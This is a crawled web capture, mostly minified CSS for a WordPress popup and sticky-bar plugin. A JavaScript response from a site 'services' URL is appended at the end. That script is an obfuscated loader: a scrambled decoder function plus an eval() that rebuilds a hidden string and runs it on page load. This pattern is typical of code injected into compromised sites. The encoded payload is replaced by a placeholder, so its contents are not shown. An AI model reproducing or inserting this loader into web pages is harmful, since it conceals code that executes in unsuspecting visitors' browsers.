.mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-removing .mfp-with-anim{-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-ms-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mfp-move-from-top.mfp-removing .mfp-with-anim{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);-o-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-ms-transform:rotateY(60deg);-o-transform:rotateY(60deg);transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:hinge;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity 0.5s ease-out;-moz-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.otw-sticky-text-red{color:#ff1d25}.otw-sticky-text-orange{color:#ff931e}.otw-sticky-text-green{color:#1dbc35}.otw-sticky-text-greenish{color:#23d7af}.otw-sticky-text-aqua{color:#3fa9f5}.otw-sticky-text-blue{color:#2356d7}.otw-sticky-text-pink{color:#ff7bac}.otw-sticky-text-purple{color:#915ecc}.otw-sticky-text-silver{color:#d8d8d8}.otw-sticky-text-brown{color:#c69c6d}.otw-sticky-text-black{color:#1c1c1c}.otw-sticky-text-white{color:#fff}.otw-sticky-text-light-red{color:#ffd0d1}.otw-sticky-text-light-orange{color:#ffe9d0}.otw-sticky-text-light-green{color:#deefc9}.otw-sticky-text-light-greenish{color:#b9f4e7}.otw-sticky-text-light-aqua{color:#e9f5fe}.otw-sticky-text-light-blue{color:#b9caf4}.otw-sticky-text-light-pink{color:#fff0f6}.otw-sticky-text-light-purple{color:#eee6f7}.otw-sticky-text-light-silver{color:#f9f9f9}.otw-sticky-text-light-brown{color:#f8f3ed}.otw-sticky-text-light-black{color:#757575}.otw-sticky-text-light-white{color:#fff}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100002;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100003;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:100005}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:100004}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:100006;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.otw-affiliate{position:relative;padding-bottom:20px!important}.otw-overlay-affiliate{position:absolute;bottom:10px;width:100%;text-align:right;font-size:10px;right:10px}.otw-show-label{white-space:nowrap}.otw-show-sticky-loads .otw-show-label{visibility:hidden}.otw-show-sticky-seconds .otw-show-label{visibility:hidden}.otw-first-show-sticky .otw-show-label{visibility:hidden}.otw-show-sticky-delay .otw-show-label{visibility:hidden}.otw-show-sticky-mouse .otw-show-label{visibility:hidden}.otw-show-sticky-wooab .otw-show-label{visibility:hidden}.otw-show-sticky-scroll .otw-show-label{visibility:hidden}.otw-show-sticky-scrollto .otw-show-label{visibility:hidden}.otw-show-sticky-clickon .otw-show-label{visibility:hidden}.otw-sticky-wrapoer .otw-row{width:auto}.mfp-content .otw-row{width:auto}.otw-show-sticky-link .otw-show-label{visibility:hidden}@media only screen and (max-width:767px){.hide-overlay-for-small{display:none}}@media only screen and (max-width:767px){.otw_no_device_small{display:none}html{overflow:auto!important;margin-right:0px!important}.otw-small-csr section{max-height:100%!important;max-width:80%!important;overflow:auto}}@media only screen and (min-width:768px){.otw_no_device_large{display:none}html{overflow:auto!important;margin-right:0px!important}}.otw-hide-sticky.otw-top-sticky .otw-hide-label{visibility:hidden}.otw-sticky.otw-hide-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position{position:fixed}.otw-sticky.otw-show-sticky.otw-bottom-sticky.scrolling-position .otw-show-label{visibility:hidden}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position .otw-show-label{display:none}.otw-sticky.otw-show-sticky.otw-right-sticky.scrolling-position{position:fixed}.otw-sticky.otw-hide-sticky{pointer-events:none}.otw-sticky.otw-hide-sticky .otw-show-label{pointer-events:auto}.mfp-content .otw-align-left{text-align:left}.mfp-content .otw-align-center{text-align:center}.mfp-content .otw-align-right{text-align:right}[class*="social foundicon-"]:before{font-family:"SocialFoundicons"}[class*="general foundicon-"]:before{font-family:"GeneralFoundicons"}i.otw_btn_icon{margin:0 3px 0 0}img.otw_btn_img{margin:0 3px 0 0}.otw-show-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-right-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-left-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-bottom-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-top-sticky .otw-show-label.otw-btn-vertical{-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}#otw-overwray-background-wrapper{position:fixed;top:0;bottom:0;width:100%;height:100%;background-color:#0B0B0B;z-index:99998;opacity:.8;overflow:hidden}.otw-sticky-man{z-index:99999}.otw-sticky-man.fixed-position,.otw-sticky-man.scrolling-position{position:fixed}.otw-sticky-man.otw-hide-sticky .otw-hide-man-label{display:none}.otw-sticky-man.otw-show-sticky .otw-show-man-label{display:none}.otw-sticky-man .otw-sticky-content-inner{margin:0 auto}.otw-sticky-man.otw-top-sticky{display:none}.otw-sticky-man.otw-full-bar.otw-top-sticky{width:100%}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-top-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-top-sticky{top:0}.otw-sticky-man.otw-bottom-sticky{display:none;bottom:0}.otw-sticky-man.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-bottom-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;right:30px;padding:10px;cursor:pointer;-webkit-transform-origin:right bottom 0;-moz-transform-origin:right bottom 0;-ms-transform-origin:right bottom 0;-o-transform-origin:rigth bottom 0;transform-origin:right bottom 0}.otw-sticky-man.otw-bottom-sticky .otw-hide-man-label{position:absolute;right:30px;padding:10px;cursor:pointer}.otw-sticky-man.otw-left-sticky{display:none;right:100%;top:0}.otw-sticky-man.otw-full-bar.otw-left-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-left-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;left:100%;top:0;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left bottom 0;-moz-transform-origin:left bottom 0;-ms-transform-origin:left bottom 0;-o-transform-origin:left bottom 0;transform-origin:left bottom 0}.otw-sticky-man.otw-left-sticky .otw-hide-man-label{position:absolute;left:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky{display:none;right:0;top:0}.otw-sticky-man.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-horizontal{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-sticky-man.otw-right-sticky .otw-show-man-label.otw-btn-vertical{position:absolute;top:30px;padding:10px;cursor:pointer;white-space:nowrap;-webkit-transform-origin:left top 0;-moz-transform-origin:left top 0;-ms-transform-origin:left top 0;-o-transform-origin:left top 0;transform-origin:left top 0}.otw-sticky-man.otw-right-sticky .otw-hide-man-label{position:absolute;right:100%;top:30px;padding:10px;cursor:pointer;white-space:nowrap}.otw-show-man-label.otw-btn-vertical{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:none}.otw-opening-sticky .otw-show-man-label{display:none}.otw-opening-sticky .otw-hide-man-label{display:block}.otw-right-sticky-closed .otw-sticky-content{display:none}.otw-right-sticky-closed .otw-hide-label{display:none}.otw-sticky.otw-hide-sticky .otw-sticky-content{box-shadow:none!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171061
body_size: 1588
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"RvWFoygQc",17,7,41))